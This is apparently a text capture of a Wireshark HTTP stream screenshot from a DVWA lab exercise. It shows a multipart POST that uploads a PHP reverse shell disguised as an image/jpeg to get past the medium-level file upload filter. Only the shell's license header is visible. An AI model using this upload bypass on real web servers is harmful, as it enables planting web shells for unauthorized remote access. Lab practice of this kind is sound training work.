 Wireshark · Seguir secuencia HTTP (tcp.stream eq 14) · unrestricted-file-upload-DVWA-medium.pcapng
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.4
Content-Length: 5894
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.2.4
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUZqAjyekopQN81Ei
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
Referer: http://10.0.2.4/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56
Connection: close
------WebKitFormBoundaryUZqAjyekopQN81Ei
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryUZqAjyekopQN81Ei
Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (11 kB) Mostrar datos como ASCII
Buscar: Buscar siguiente
Ayuda Filtrar secuencia Imprimir Guardar como… Atrás Cerrar